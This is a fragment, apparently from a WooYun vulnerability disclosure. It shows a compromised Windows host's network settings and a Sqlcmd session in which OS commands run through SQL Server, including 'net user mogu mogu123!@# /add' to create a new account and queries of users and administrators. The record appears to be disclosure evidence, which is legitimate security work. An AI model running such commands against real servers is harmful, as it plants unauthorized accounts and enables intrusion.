 C:\Documents and Settings\mogu\桌面\HS\HScan v1.20 汉化增强版....
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.30.142
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.30.1
Sqlcmd>whoami
'whoami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
Sqlcmd>net user mogu mogu123!@# /add
命令成功完成。
Sqlcmd>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    huazhongdiguo
mogu                     SQLDebugger              TsInternetUse
命令运行完毕，但发生一个或多个错误。
Sqlcmd>net localgroup administrators
别名     administrators
www.wooyun.org